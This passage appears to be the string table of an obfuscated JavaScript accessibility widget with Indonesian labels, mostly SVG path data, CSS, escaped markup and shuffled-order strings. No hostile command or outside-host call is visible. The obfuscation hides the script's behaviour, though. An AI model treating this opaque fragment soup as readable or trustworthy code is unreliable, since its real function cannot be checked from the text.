axdg','1.51919\x2071','yAsPR','21-.999877','\x200\x2012\x2016\x22\x20','5.208,-4.7','dsb\x22>\x0a\x20\x20\x20\x20','16\x209v8h-2V','28.751,92.','netra-tota','sion=\x221.1\x22','ne\x20!import','2300781\x2012','prfkf','\x20100\x200\x20100','mIfLq','pgMXz','YEMTt','.44),\x0a\x20\x20\x20\x20','org/2000/s','AsXMh','59\x20-11.003','9599174.99','.845,0,1.6','GTloc','.58488422-','uWdwo','15.6-10.1-','779582.290','uZAUX','h-0.104c-7','st-font-we','<path\x20d=\x22M','15289773\x205','-3.788,7.7','(17,20)\x22/>','le\x22\x20id=\x22ac','882812\x2079.','25997.4362','7\x20-0.03049','.97085775\x20','4565\x2072.79','206,2.599-','width:\x2025%','\x20Pembelaja','PeqPc','9.11686489','75-15.668c','rpnVU','tEhWG','cle_multi','_1\x22\x20style=','71476655\x20-','0\x20C25.08\x200','_space_tex','_loading_4','2763641\x2076','rata_text_','80.9760937','42108\x20-0.0','rwmfx','KUiez','SsvGS','on__contai','up_scroll_','eight:\x205px','032,18.437','09375\x2055.7','1783.37702','9\x20C-12.323','2.4-22.4S2','r;\x0a}\x0a\x0a.ico','1.0469C6.8','79\x202.05282','x=\x220\x200\x20231','8512316\x202.','action_ani','6.9843-12.','18.5405352','sByTagName',',3.431,14,','\x20center;\x0a\x20','5677939-2.','1227421\x2014','orm\x200.6s;\x0a','\x0a\x20\x20will-ch','NTyZd','5\x2011.65405','\x22color_svg','47292\x2054.2','0265908.81','42\x207.86201','00/svg\x22\x20fi','625,6.5959','XKvwC','ox_profile','144,1.415-','*\x20>\x20button','\x2047.116093','c7O9yZ4KMC','4584.8875h','dden_image','\x2017.009521','t_hul_arro','ntras\x20.box','ul\x20{\x0a\x20\x20dis','th>\x0a\x20\x20\x20\x20\x20\x20','\x20\x20text-dec','OjqTX','.27189211-','\x0a\x20\x20margin-','\x20\x20\x20\x20\x20rgba(','3\x203.3\x203.66','VgEnt','-.8875c.03','.495063\x201.','1655273\x20C-','8579ZM52.9','{\x0a\x20\x20backgr','C0\x209.38\x200\x20','\x2058.357788','46.1071752','ToOgu','_kontras\x22>','57-1.27478','kJQeL','zruXj','\x20195\x208\x0a142','ze:12px;\x0a\x20','=\x227\x22\x20r=\x221\x22','t-weight:\x20','7.04370117','MFffM','\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20','clearQueue','tive','5\x2026.38818','3178.06230','right:\x205px','4.089,3.30','0967961-.0','489872-.19','.0833055-.','1075\x202.096','9.08178229','ibaca','65\x200.99746','ine_link_1','Onmyx','734-3.0891','\x20\x20\x20\x20\x20\x20\x20\x20<l','svg_kontra','nt_aksesbi','as\x20*,.circ','4295959\x2037','kjcVX','dth=\x2217\x22\x20h','\x0a\x20\x20text-de','r-word\x20!im','-0.1609041','2-10.84318','75\x209.49365','-4.6-4.6-9','\x0a}\x0a.active','615122\x201.8','HKgmn','369\x209.4818','627c0.957-','hFZgP','animation-','954\x2067.992','n\x0a\x20\x20\x20\x20\x20\x20\x20\x20','a,div\x20>\x20a,','t_di_baca\x22','375395-.01','0625\x2052.40','mRwpP','VWHrL','nt;\x0a\x20\x20min-','09822072\x20-','7px;\x0a\x20\x20bor','bottom:\x206v','558.104629','tant;\x0a\x20\x20co','7.477,15.5','YCIAN','0405273\x2078','15-0.992,0','138','_data_perm','okPcX','-weight:\x20b','agxWR','0px\x0a}\x0a\x0a.co','d\x27;\x0a\x20\x20font','late\x22>\x0a\x20\x20\x20','syntax-ns#','YMSpO','ter\x20{\x0a\x20\x20bo','und:\x20rgb(0',',8.5-8.5,8','8\x20-11.2968','text_icon,','21-.504209','1205\x205.352','qSFjh','4\x20{\x0a\x20\x20disp','3.26992188','PsGNh','\x20\x20\x20\x20\x20\x20<lin','024\x203.9840','13751562\x201','34992\x205.41','_active','\x20\x20c5.322,1','svg,.btn-c','2-6.2-4.4-','786,27,16,','3\x201\x2013.86\x20','\x202.5928913','00273937.1','_tulisan','r\x20.except_','idth=\x2250px','RzrkW','0\x20448\x20448\x22','Fjyms','2.63298662','\x20\x20height:\x20','/path>\x0a\x20\x20\x20','upcontentt','XptZZ','5273\x2074.99','1304-.5471','.active_ic','69\x20-0.0519','0292969\x20C3','91643.4000','12.1,10.1,','\x20C6.568818','102\x20-11.05','XILSf','019,29.727','_dibaca','70814453\x202','ilitas\x20.ic','action_wid','4808\x209.471','itas\x22>\x0a\x20\x20\x20','.78864149\x20','riBoi','905\x2072.918','\x2021.066605','xxazS','353\x202.5256','ght=\x22207.0','eks','8\x200\x20-80\x20-4','1-28.817c-','9-.6192302','\x201\x2015.18\x201','4\x20\x20\x20c-0.04','t\x20Oleh\x20:\x20\x0a','n_link,#li','rqfWg','*\x20>\x20svg\x20*:','dTKfC','rRkse','\x200\x20100\x2095\x22','359\x2078.996','8239.24343','.05611328\x20','818359\x20-9.','524,37.477','on_tulisan','\x2016.250754','383362\x203.8','78\x2063.0335','QgFLn','ckbox,.Vue','e_color\x20{\x0a','\x22m\x201283.5,','.6077\x2016.5','YGCSj','.43845633-',',17.8,5.7,','pNfZi','8072742\x20-0','904\x2078.198',',\x20U+2DE0-2','ght:\x201px;\x0a','sjtVO','20B4,\x20U+2D','375\x2071.802','r000\x20svgSh','125','text\x22>\x0a\x20\x20\x20','-7.6-5.5-9','rqaMn','=\x22color_sv','793,4.04\x202','_unprocess','\x0a\x0a.kontras','cJJkO','79.6835937','rzDwN','syCfc','.5-7.25\x2049','\x20\x20justify-','rOUKA','error','rmat(\x27woff','svg\x22>\x0a\x20\x20\x20\x20','04-3.579-0','h11\x22\x20/>\x0a\x20\x20','ns=\x22http:/','abilitas\x20','55);\x0a\x0a\x0a}\x0a\x0a','5192229\x2027','c7.177-19.','QHcLX','\x20\x20\x20\x20\x20\x20\x20\x20<p','1\x2010V1.412','ontent_tit','ativecommo','129849-1.1','185z\x22\x20/>\x0a\x20','16\x2010.5341','indexOf','bg_black_w','\x2059.852490','956\x200\x200\x201\x20','3|2|5|1|0|','\x2079.279101','328\x202.1377','3469389.72','XpBAH','\x20-11.16481','aan','OIxQx','014\x2053.689','matrix(10.','24\x202\x2026.48','oyjfE','ext_icon','EplbZ','37439414.0','.56176701\x20','\x20*,#slider','nsform\x200.6','s_utama{\x0a\x20','0547\x20C35.0','5.50767635','706955\x20C5.','\x201.0641002','16797\x20C-9.','\x2017\x20C74\x2012','1\x201.003-1.','ut_disabil','g_balikan_','\x0a\x0a<svg\x20ver','strip\x22\x20id=','.181\x205.973','acity_scre','.36234924\x20','g/2000/svg','as_popup\x20*','wrhYM','144','4|8|10|7|6','61\x2079.1015','as\x20{\x0a\x20\x20dis','r:\x20#0047ff','.5-47\x203.5z','\x200.3s\x20ease','fhSFf','2.10319612','\x2075.506342',',91.35156,','.46\x20-5\x2020\x20','5273\x20C80.3','540376\x2065.','86M3.93288','oll_conten','33\x201.51920','658732\x201.2','4963131\x20-9','695,25.518','234\x20C-9.28','.5125-1.92','Nwxgw','border-col','74.1281244','endUa','27\x2071.8089','DwFcG','.03726196\x20','.62109375\x20','42.8540527','GLoTf','416789.010','480\x200\x0a480\x20','24px\x20rgba(','8818359\x2077','YXzUa','2-.9958406','\x20Z\x20\x22\x20fill=','esar\x22\x20\x20ver','play-state','797-.13553','litas\x0a\x20\x20\x20\x20','body','375\x2060.216','roup_disab','8,13)\x22/>\x0a\x20','9px','279686.000','0px\x22\x20heigh','4053757\x203.','49CX7N','nt-size:\x201','nt;\x0a\x20\x20bord','1.995\x20-3.5','MIyXf','_black\x20{\x0a\x20','978266.162','5L8.2185\x201','81.9960937','AFMbz','ase-in-out','lor\x22\x20d=\x22M9',')\x20and\x20(max','05\x2050.7794','s=\x22fill_ic','873047\x2060.',',-3.399\x20z\x22','-3.1,23.6,','81963\x208.15','TTGFo','\x0a\x20\x20height:','.67714844\x20','mTnBm','0.13029905','OvKlX','64644.1727','2\x20C-11.113','2-.4610366','31883.3725','.23580078\x20','506.157938','nd:\x20black\x20','82\x20-9.1914','mXDeK','94\x20-0.1269','WxJgF','itas\x20{\x0a\x20\x20c','16,5\x20\x20c2.5','529297\x20C79','as\x20{\x0a\x0a\x20\x20\x20\x20','0|1|3|4|2','906,9.676-','0\x201.381298','11.2165429','\x209\x20274\x2057\x20','dQrlI','1.15290282','70877-.697','1\x2066.45703','Tbqvu','018.118031',',53.3,52.3','02038684\x201','-8.5c0.5,0','\x220\x200\x2024\x2024','3465332\x2076','play:\x20none','px\x22\x20height','MxbxE','croll_cont','HTPcn','ant;\x0a\x0a}\x0a\x0a.','C131.427,1','01518528\x201','content_da',':\x20translat','586914\x20C65','-1.09125V2','HEAAe','EVFij','10352\x2057.7','2.496-6.83','AVqgU','rofile_aks','7331929.09','667\x200-.886','ne\x22\x20xmlns=','g>\x0a\x20\x20\x20\x20\x20\x20\x20','961426\x20-9.','svg_animas','\x20\x20\x20\x20\x20\x20Gari','VnupU','.44739912-','rouprow,.c','ily:\x20\x27Plus','06833\x203.65','\x27),\x20div:co','CCPKD','\x202\x202\x202\x20Z\x20\x22','abilitas','C62.1953\x206','38818359\x20C',';\x0a}\x0a\x0a.crea','48306.3221','331\x2077.978','75\x2071.7866','2.73\x20-5\x2026','n=\x22round\x22\x20','le_multi\x22\x20','.05416877-','/svg\x22\x20widt','XDlZm','75\x2022.4040','31-.452133','sa_widget_','.953,19.31','ehQxt','uTJFz','ltPOY','.9877257\x205','=\x22box_row_','5C123.4194','0965-.6746','\x20font-styl','wRtcx','ox=\x220\x200\x2048','group_row_','1.842,172.','13px','-direction','f\x20{\x0a\x20\x20colo','sOffB','ngelihatan','Box=\x220\x200\x201','LdoKC','\x200\x20c60\x200\x206','05\x204\x205\x20C3.','116','svg\x20class=','18.75\x2044.2','\x2030.404052','PXcck','ass=\x22box_c','id=\x22svg_ri','BRRJn',',0-25.5723','lumn_reset','\x20-webkit-b','x(0.2268\x20-','.07879307\x20','\x20-750\x200\x200\x20','\x200.4);\x0a}\x0a\x20','-0.89-6.63','div>\x0a\x0a\x20\x20\x20\x20','ht_sidebar','4694519\x20-0','late(22.00','22-7.772c-',',\x20a\x20>\x20h5,a','zMoTg','\x0a\x0a.group_s','HsXbf','7636719\x20C-','qZmxk','{\x0a\x20\x20\x20\x20tran','eserve\x22\x20xm','5273\x20C71.4','\x20y1=\x225.045','.14904852S','aQpPt','color\x20{\x0a\x20\x20','QuSQi','172516.154','p;\x0a\x20\x20src:\x20','lisan_dapa','13.1,1.9-1','\x22black\x22\x20/>','1%;\x0a}\x0a\x0a.la','4\x2022\x20C-4\x202','/div>\x0a\x0a\x0a<d','38\x2024c0\x207.','.1,14.1,36','5588725.15','eator\x20*\x22)','405273\x20C79','4819\x200.984','nJVPz','6.43965544','609375\x2036.','uqJXH','B_VIKg.wof','6|8|9|10|1','round-imag','1660143-.0','YaYee','\x22></path>\x0a','gTSrt','277\x2033\x20-62','w\x20!importa','is\x20(2.5X)','4453\x2023.65','\x200\x201-.5423','56-.000117','ass=\x22row_c','-.1784413.','or\x22\x20d=\x22m\x201','0\x200\x20-480\x200','children','149\x20-9\x20200','.reset_pen','63\x2037\x2023C3','ent\x20!impor','555\x2038.014','21019\x2072.8','SOfLE','jhCpP','NIzmV','66253.0334','aris_fat_h','le\x20{\x0a\x20\x20str','12499841.1','475px\x20!imp','_kognitif_','75\x2024.3881','_pause\x22\x20ve','rsXeI','}\x0a\x0a.kontra','ight=\x2245px','\x20C75.49496','\x2080.976093','11.7\x20\x20\x20\x20c-','NDhlC','iqGTu','-7.9599151','98\x2030.4578','2.2922688\x20','ZbLwt','91\x2079.6152','42C59.3668','TVFBm','\x20\x20\x20\x22)','719849\x2072.','EmWDX','\x202.1364212','ex;\x0a\x0a}\x0a\x0a.g','.00992981\x20','609375\x2019.','74.8876237','bilitas\x20\x20.','ck\x22\x20fill-r','\x20255);\x0a}\x0a\x0a','ouse_maske','\x203.3749999','72.9111647','.496c-0.00','qiOVe','5c.0618316','persegi_re','ulisan_dap','1.03284738','00074406\x202','paused','-.1592183-','\x20-1\x20-234\x20-','lign-items','XpbcU','ntent_disa','9404.37403','a\x20Tulisan\x0a','0\x2095\x200\x2095\x20','\x20\x20</g>\x0a\x20\x20\x20','stPKO','\x2015\x206\x2015s5','.81811523\x20','.81327706\x20','\x20\x20\x0a\x0a\x0a\x0a\x0a\x0a<s','\x0a\x0a\x20\x20.colum','60.6637109','l130.6-130','line-heigh','405273\x2080.','\x2053.851139','390625\x2054.','svg>\x0a\x0a\x20\x20\x20\x20','26S68.7163','NAnWB','bnxWu','icon_layou','6719\x20C67.0','OzhBt','InVFJ','7005073\x201.','nttoolbar\x20','980881\x2072.','oWwsc','A13.956\x2013','6\x20-0.09823','nVZMK',':\x200px\x200px\x20','EdRUi','preserve\x22\x20','78041\x2072.7','\x2028\x20277\x2033','705078\x2010.','t:\x20bold;\x0a\x20','WZsvW','\x20fill=\x22bla','42\x2061.4142','nHljM','047.349191','pmycM','der-style:','18359\x20-15.','xFWOG','73.4885693','9211817\x2058','\x20C-11.2424','flex-direc','tJpkS','on_svg_gre','11.0656929','_sroke_col','xuSao','2522774\x20-1','.0402854\x201','\x27),\x20\x20label','49023\x20C13.','4823-.0168','476-.80985','145','0390625\x2020','a-tooltip]','\x0a.content_','ILOwx','tion_adhd\x22','21.5\x22\x20y1=\x22','-.58592035','6626-1.177','XvJix','972656\x2061.','etHso','269\x200\x20-492','_svg_conte','/svg>\x0a\x20\x20\x20\x20','h:\x2010px;\x0a}','488\x202.4694',',1,16,1C9.','\x20\x20\x20\x20\x20\x20\x20\x20<s','ement','4.75\x200\x209.5','77036524\x206','columnsosm','i_play\x22\x20ve','70.3,256,2','CLtcC','ksesbilita','EbZhU','yOcTB','5|3|0|6|1|','42856659\x202','6\x20-9.26757','66992\x20C78.','ilqbP','Upsat','0.121,0.03','join','ircle_sing','xLZth','x;\x0a\x20\x20borde','text-decor','ding_3\x22></','.77685547\x20','.01826038.','-.3109436.','-1.7,0-3.5','119V5H22.8','4113792\x201.','69326-.419','DxqUP','Csonc','hYJxM','ant;\x0a\x20\x20whi','widget\x22>\x0a\x20',',8.5s-3.8,','as\x22\x20id=\x22ac','778487-.51','to\x20auto;\x0a\x20','svg>\x0a\x0a\x0a\x20\x20\x20','50692-.087','HPsbr','ion:rtl;\x20\x0a','mportant;\x0a','ALjYn','ation','4.671-7.41','.95118883.','2|112|63|2','\x2062.1953\x206','t:\x2020px;\x0a\x20','8,2.518C3.','10014\x2014.3','72.7967540','5156\x2012.61','6|5|3','.518,87.64','n\x22>\x0a\x20\x20\x20\x20<d','QWyhW','\x20Kontras+','6\x207\x2032\x20-25','ght:\x200;\x0a\x20\x20','\x20\x20\x20\x20</g>\x0a\x20','t=\x2250px\x22\x20v',',28.981,18','px;\x0a\x20\x20heig','4|10|12|7|','1\x20C34.9628','esbilitas','4863281\x20C7','5\x20-4.65127','elajaran','BElHO','n_action_s','683\x20C-7.47','nd\x22\x20stroke','32-.955063','\x2066.362349','emDdk','\x20.36);\x0a\x20\x20c','DLrLP','button:con','\x20d=\x22M10.18','104','50|2|87|11','8679\x2065.53','v2\x22\x20id=\x22st','15px;\x0a\x20\x20pa','AVLoH','13\x202.12528','baIBo','8125\x208.056','31\x2075.4949','\x20\x20<path\x20cl','7\x2037\x2019.68','95337-.433','.56\x202\x2018\x20C','QeKRx','QWyTu','CBwcw','dth:\x20100vw','\x2031.25\x208\x204','etGVi','9-.3795206','2\x2059.58959','PCUgx','xt-decorat','94\x2072.9017','gtlbP','9131\x2072.82','0.55859375','ass=\x22strip','toString','\x20C77.19341','0|0|6|8|11','=\x2220\x22\x20rx=\x22','4.6449908\x20','ySmKj','_mouse_new','slider_mou','sroke_colo','.006h-0.02','.006\x200\x200\x201','SoCTe','cCytr','410,402.5c','\x2024\x2010c-7.',',6.071,7.9','7136\x2072.85','ambar\x0a\x20\x20\x20\x20','line_link_','color_svg_','om:\x2015px;\x0a','04844778.4','ems:\x20cente','embelajara','75\x2015.2282','pJbOg','\x22\x20id=\x22list','5px;\x0a\x20\x20bor','14px;\x0a\x20\x20co','fEDjy','\x22round\x22\x20st','n-color-mo','132637\x20C56','-0.0922718',':\x2015px;\x0a\x20\x20','HlYQW','clone','s\x22>Kogniti','Hvhkb','xFHTq','31\x201.00535','-1.7-12-5c','0546822.06','.25-13\x201-1','.86957593\x20','.15041377\x20','5\x2018.89905','096,1.579,','C62.807103','.5S12,25.2','knfrZ','ygCLv','5c-0.3,0-0','375h1.0236','tulisan-da','\x205px;\x0a\x20\x20ba','H46C49.697','element\x22)','8546034-.2','36\x201.04665','t=\x2255px\x22\x20w','=\x22108\x22\x20/>\x0a','594\x20-1.087','1999L12.63','us:\x208px;\x0a\x20','YvkVG','anslate(-5','9.14298828','r:\x20#00f3f7','0958-.5930','38818359\x20-','vUDdP','KacGy','\x2067.759958','NOVyz','0548.01674','NhpCT','667945.484','957593\x2018.','PGQcv','.kontras_4','vw;\x0a\x20\x20\x20\x20he','=\x22M0\x200\x20C0.','.54\x201\x203\x201\x20','FjqAj','ofile_akse','01672655\x206','\x20\x20<svg\x20ver','.58347015\x20','x=\x220\x200\x2024\x20','n\x20Profil\x20A','\x220\x200\x20256\x202','\x20\x20\x20<svg\x20xm','NWMTD','lor:\x20rgb(0','3.49069632','2\x2072.79309','9.10607314','action_tul','9.16344\x2054','5\x201.266843','\x200px\x20var(-','0\x20-52\x20274\x20','5312\x20C75.4','t-family:\x20','49-.043011','30\x20115\x20-83','792\x201.9052','666667,0,0','\x20234\x205\x20252','DtSZF','.514-2.26c','60.1575976','3853\x2072.80','.11,4.201c','Rata\x20Tenga',':\x20rgba(59,','Cuaqe','9884\x2072.90','40625\x2061.7','-2.2037169','.81063843\x20','25.3488464','t:\x2010;\x0a}\x0a\x0a','\x0a\x0a.tooltip','ApuAe','-.07054096','itas\x0a\x20\x20\x20\x20\x20','active_cir','88|138|148','13945\x2079.1','DXUMc','Ujnlt','4,h5','MFvxq','Cblkx','0\x2031\x2014\x2065','6-.0876633','ursor','ozQOF','95395-.219','\x20-0.055003','eight:bold','JTAqa','lign:\x20righ','jhHeo','sabilitas_','\x20display:\x20','_grey_scal','-1.894,2.0','da_suara\x20.','kPbxW','\x20\x20\x20\x20\x20\x20<div','http://www','s=\x22strip_l','hjNWm','rpBUh','\x2070.116851','94001.2318','JmyyV','x;\x0a\x20\x20z-ind','\x205px;\x0a\x20\x20op','8499-1.579','8041571-.1','9572.33137','action_kur','trast\x20{\x0a\x20\x20','462.440045','or\x22\x20fill-r','profile_wi','\x202H18C15.6','3.725\x20-3.0','079,0.027-','sion_dsb\x20{','5\x2040.46818','906\x20-11.27','hite','ox_content','ucwlI','sqFAJ','12V19Z\x22\x20fi','.235,0.035',',14.236c-8','1\x206\x2018\x2015\x20','lor:\x20yello','000,-0.100','408,1.003-','g_kontras_','\x20\x20\x20\x20Di\x20Bua','16279707-.','57851.5501','40625\x2013.5','=\x22line_bar','gUEvv','l-12.697,1','SNRMN','\x20{\x0a\x20\x20displ','*\x20>\x20.borde','or_2','YpSEv','1.84990746','0\x20Z\x20\x22\x20fill','.5602236-.','t;\x0a\x20\x20color','nsAvQ','ujlZa','YlwWw','5|6|11|2|1','08078\x2014.0','6.40771484','jZObJ','70214\x2015.5','sKUah','5,10.322-1','9585.00058','BTMVc','7\x203.905122','spasi-teks','n-right:\x205','iCAgF','3\x20C-12.353','1841-.7160','abwIH','470514\x2030.','olumn_cek_','DsIcN','.282-7.411','RdzTE','merpg','15c-1.7971','JaMRl','0.5625\x20C-1','=\x2222.495\x22\x20','CVxLe','0512654.12','7.783-0.01','23\x20C79.467','SSWtI','NDDcB','margin-rig','1118774\x20C2','6|3|1|9|8|','128','4\x2011.68359','\x20\x20\x20\x20\x20<path','447-.31056','408\x20-3.604','EbSzY','284\x2011.435','1267938-.3','hasa\x22>\x0a\x20\x20\x20','461836.288','XgYDu','_screen1\x20{','title\x20{\x0a\x20\x20','e\x20!importa','ine\x20class=','\x20fill=\x22#F9','iMpjK','QNwQS','kground-co','sabilitas\x22','\x20}\x0a\x20\x20.cont','s\x27\x20!import',',\x200,\x200.4);','height=\x2260','.woff2)\x20fo','24-.764747','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','IfEsS','-12.3,6.9-','99609375\x206','txpTG','97\x20C77.234','ZKIHC','8|10|4|3|9','documentEl','2246094\x20-0','%23ffffff\x27','47216797\x20C','\x201.8962710','rata_colum','296\x20C79.34',',.circle_a','\x2011.215078','dth:\x2095%;\x0a','.86855469\x20','pre-wrap\x20!','QpsnN','r_text_ico','47371\x20-11.','27773336.0','\x22\x20/>\x0a\x20\x20\x20\x20\x20','kiHMQ','>\x20.groupro','le-down,#w','end_title_','DWdZR','itle_dafta','76807135\x206','.17787109\x20','1784oIYTUk','095c-3.059','80865-.334','52299.0868','.02215169\x20','991.350483','.3,17.7\x20\x20\x20','\x20}\x0a\x0a\x20\x20.row','2.00390625','2-.3568069','mn;\x0a\x20\x20alig','_popup\x20*,#','gkTOw','32540894\x20-','\x20stroke:\x20b','07990932\x20C','2,15-11.1,','828\x2013.548','6007\x2058.35','JKORh','4-.0959338','\x22none\x22\x20cla','DfAUN','123|54|69|',':\x20underlin','\x2018.744052','94-1.04068','ransition:','.06788292\x20','1913\x20-0.00','gLPKY','57\x2010.8284','tras\x20under','719\x20C66.76','YiaLs','1108-.2625','060516\x20-0.','163-.00074','hidden','add','ksSSA','2\x2032\x22\x20xml:','hRiaK','tras','ent;\x0a\x20\x20\x20\x20f','\x0a\x20\x20}\x0a\x0a\x0a\x20\x20.','2344642.07','454.306487','con_column','6.91397731','1.08432051','.3,256,347','757468-.29','currentTim','\x2065.542395','GuOyE','xScIz','rwQVs','56.4s25.3,','OjvGn',';\x0a\x20\x20cursor','\x20text-deco','.78685094\x20','1.0\x22\x20id=\x22s','r;\x0a\x20\x20justi','l\x20>\x20.group','2021484\x20C7','0/svg\x22\x20fil','aymqt','wUcYm','.3388214.2','ox=\x220\x200\x2020','ssaCE','olor\x22\x20clip','.08\x201.08-1','2.1289763-','8599\x20-0.05','MhYkm','81\x2016.4463','2\x22></rect>','-23.9c5.8-',';\x0a\x20\x20-webki','y1=\x2268\x22\x20y2','action_gar','1.46685637','4|1|3|0|2','068546.369','.068-0.61,','9c2.722064','t-radius:\x20','17,17-17c6','1016307\x202.','_menu_dsb_','ading_acti','.38878906\x20','\x200\x20C86\x201.6','1933733.21','order:\x202px','364.8125Z\x22','.01463598.',';\x0a\x20\x20opacit','x_group_di','\x20\x20d=\x22M7\x203.','\x20</g>\x0a</sv','nssJA','1|4|2|0|3','oxJIz','SIqLR','892594.337','/gsap.min.','tas\x20*,.cir','94\x206.13378','827.269182','inejoin=\x22r','meet\x22>\x0a\x20\x20\x20','50px\x20!impo','ath\x20class=','s\x20Bawahi\x20T','action_kon','=\x22currentC','KZNEc','yNgnM','77594718-.','\x20\x20c-0.072,','HbXaw','\x20.85498136','8\x22\x20y2=\x2268\x22','oup_action','sker\x22\x20\x20vie','0224829\x20-0','33333\x201\x209.','Csobj','2542419.11','.4,23.2c-3','6\x20-11.1914','67.8244952','NpHvD','n,#svg_rig','oading_act','5\x204.67157\x20','hxdgF','venodd\x22\x20d=','lhJaK','0.582l1.94','Tpuoy','\x22icon_list','is_fat_hul','new_load_d','cHgET','ttom_disab','3496.32717','282\x2016.250','abilitas\x20{','9863-.3357','in-top:\x202%','89\x201.45927','ZrvDg','\x2073\x2014\x20C72','ktif','25\x2018.1404','n:\x200s;\x0a\x20\x20t','dd\x22\x20/>\x0a\x20\x20\x20','-.5755273-','yzRkT','4,2.953,2.','cSstB','8c-.494378','rnxIx','awNIs','8464553\x22>\x0a','1372957\x2025','V46C2\x2054.8','setItem','6.38818359','vg\x20xmlns=\x22','tent_akses','n\x20{\x0a\x20\x20back','QcLve','-5.507\x208,-','QceVh','45\x20-11.061','8.921-13.5','2742\x20-0.12','qjBDP','58-1.29489','5\x2039\x20C-5\x203','ng_1\x22></di','PGmeq','epIAY','ass=\x22box_i','6867849\x203.','469695\x201.8','8.76340147','29736\x20C62.','6-.1033024','8.627747-.','Dhmbb','mJZBn','translate(','-.19052057','3|4|2|0|1','18219-.061','3919098\x200.','placeholde','Wibei','11\x201.53515','WCaOF','\x22text_tuli','77856\x2020.8','_strip\x22>\x0a\x20','bxbSF','1875\x2072.90','8448-.3361','7-.1789438','wLwlh','.21958923\x20','xcept_grou','\x20Perbesar\x20','20\x2045\x2013\x209','706\x2019\x2019\x20','.6,23.9-2.','3.34114258','4629302.02','13.53\x22\x20/>\x0a','55859375\x20-','3.58784762','nodd\x22\x20d=\x22M','ion,.box_d','006378.254','GxPAv','0405273\x20C-','\x2210.363636','\x20-1.079257','ify-conten','RuHID','zqUsv','BNXZi','0%,\x20calc(0','VsBHp',',\x20205,\x20136','yFQqk','aNkpr','phgfH','r:\x20rgb(0,\x20','vVOcF','498136\x206.4','784.228743','FoUdF','hPBuh','8\x20-9.00390','wAyBZ','162c0.776,','YJGwW','\x20\x20\x20c7.2,0,','ApLfn','=\x227\x22\x20strok','text_list_','5\x2016.63v1.','206\x20C21.69','VNguV','73\x20C5.1660','takhI','_v2\x22\x20id=\x22s','3931\x2071.80','-2.1,18.3,','79.7871093','tNKmM','Vwzwg','dOPVh','902\x20-0.013','path\x20d=\x22M3','.80739509-','kFKWE','link_1','xpDfD','_icon_svg_','\x200\x201\x204\x2040.','83459891\x201','81\x20C77.792','otDiw','NYvyx','g_content_','28386-.152','d,#slider_','ZFoqE','81665\x20C6.5',',67.7,124,','4\x2016.71035','0\x20133\x200\x2013','18496094\x207','71.7868811','6955\x20C61.4','8135-.4759','sehVY','fbHOd','GDocR','MjqHE','Lfyuk','416016\x2016.','391\x2014.516','0094345-.0','.0996612\x201','56\x2072.9221','ine\x20!impor','fil\x20Aktif','93486328\x20-','BIrlz','kCaCl','oKKmk','ke-linecap','338,4.113-','15.2478857','09375\x208.38','CJwua','0.05436598','6\x200\x2076\x200\x20C','IQLUO','ight:\x20\x20cal','xt_id_ting','75\x2018.8990','2\x201.911776','8818359\x20C8',';\x0a\x20\x20align-','.01068356-','m:\x20transla','426362-.11','5,400.6,43','=\x2260px\x22\x20xm','k;\x0a\x20\x20text-','id=\x22svg_fo','15234\x20C79.','\x0a\x0a.group_b','XLjoX','7.4,16.5-8',':\x20white\x20!i','JtTvj','590\x0a\x20\x20\x20\x20\x20\x20','cancelBubb','56\x2063.8004','qXFID','box,.Vue-T','\x200\x20-529\x200\x0a','094\x20-11.17','KyWDi','34053757\x203','dIEEQ','us:\x2015px;\x0a','center;\x0a\x20\x20','isPlainObj','405273\x20-14','.1314621\x20C','oJusG','2.34\x207.4\x207','12.5290527','763-.01142','93\x20-11.229','10156\x2010.5','1|7|4|8|0|','\x20M28.981,1','52F,\x20U+1C8','ht:\x20250px;','549\x20-9.035','x_profile_','307\x2072.782','tive_text_','MidYMid\x22\x20w','24\x20-22\x2048\x20','\x20\x20\x20</path>','nggi','LaelZ','055\x20C29.79','kxkPV','50109375\x202','ecoration_','file_akses','g>\x0a\x20\x20\x20\x20</d','115','8359375\x2061','3753.01224','oading_unp','Selector','.94628906\x20','9375\x2076.67','440.4,231.','zkjZT','iOS','mn;\x0a\x20\x20widt','ill_svg_co','6.71818359','yYtSo','vHHxH','/elements/','\x20255);\x0a\x20\x20o','7|9|2','bjyqw','=\x221.1\x22\x20vie','906\x2062.934','09375\x2018.8','PASYr','widget_men','efnNk','xt\x22>\x0a\x20\x20\x20\x20\x20','er;\x0a\x20\x20font','.1106707-.','LJvoL','16-2.59c-5','109668\x20-11','Qoagj','ht:\x2085px;\x0a','33322144\x207','13,0,4.88,','c-1.024,0-','\x0a.box_grou','874.632247','ss=\x22icon_s','9375\x2071.79','.275c-1.42','ox_text_bo','1\x20-9.16433','h:\x20100%;\x0a\x20','Ndrvc','1218\x206.754','yEBow','ex:\x20999999',';\x0a\x20\x20width:','(0,\x20107,\x202','0.16547047','\x20\x20\x20\x20<line\x20','\x20\x20flex-dir','.04443756-','3\x2077.18359','.31258545\x20','fo\x22\x20class=','AMwTR',',68.71635,','a\x22>\x0a\x20\x20\x20\x20\x20\x20','=\x22action_k','98\x20\x20\x20C180.','79.5318905','+A640-A69F','\x20*\x22)','04-2.65887','8-.3400345','vFTvf','8\x20\x20\x20c0.053','OVazw','ner,.myche','.508\x20-8,12','4|1|3|0|6|','935-3.787-','preventDef','.5280299-.','.7393264-2','stroke-lin','1-.0983223','_1\x20','29\x20c31\x2032\x20','14-.311381','rZUEe',':\x2067px;\x0a}\x0a','Tjumf','rm:\x20transl','tant;\x0a\x20\x20bo','ontras_2_u','\x20-480\x20110\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','ncwHZ','OZSPZ','glhWD','_height','1\x2071.79229','ip_loading','05845.5825','\x20-0.018951','610EpKsXU','uDwUK','ottom:\x2015p','nt\x20*\x22)','vXNKY','9\x20-1015\x2061','4-19.981-5','5\x2038.44405',',1.509\x201.1','28.569,18,','k;\x0a}\x0a\x0a.box','2018-.1869','message','5\x200\x204.6449','29\x200\x20c-209','0\x200\x20590\x200\x20','6\x205\x20C57.62','48,6.953,3','\x2019.1999C1','contains','jlfWx','h></svg>\x0a<','0300315\x2030','\x20class=\x22gr','4|8|6|0','13148-.142','82.9960937','YuxBE','permisvoic','wOCYM','539.224184','KHcOC','6,438.6,23','.67\x2010.7\x207','l2.452-4.7','ight=\x2210px','arAGs','026-1.732,','Kursor','1|0|3|2|4','e_multi\x22\x20d','9.6,6.5l81','sKdWT','79.1015625','M342.5,460','.layout_gr','ansparent\x20','-0.534c-0.','ht=\x2250\x22\x20wi','6